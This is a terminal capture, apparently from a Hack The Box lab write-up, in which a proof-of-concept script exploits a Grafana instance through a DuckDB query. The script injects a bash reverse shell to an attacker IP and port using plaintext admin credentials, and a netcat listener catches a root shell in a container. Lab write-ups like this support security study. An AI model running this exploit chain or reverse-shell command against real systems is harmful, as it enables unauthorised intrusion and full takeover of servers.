 afranco@afranco:~/MachinesHTB/Planning$ python3 poc.py  http://grafana.planning.htb -u admin -p 0D5oT70Fq13EvB5r -c "bash -i >& /dev/tcp/10.10.14.8/9001 0>&1"
[+] Logging in with provided or default credentials...
[✓] Logged in as admin:0D5oT70Fq13EvB5r
[✓] Executing command: bash -i >& /dev/tcp/10.10.14.8/9001 0>&1
[+] Running DuckDB query...
afranco@afranco:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.68 39134
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#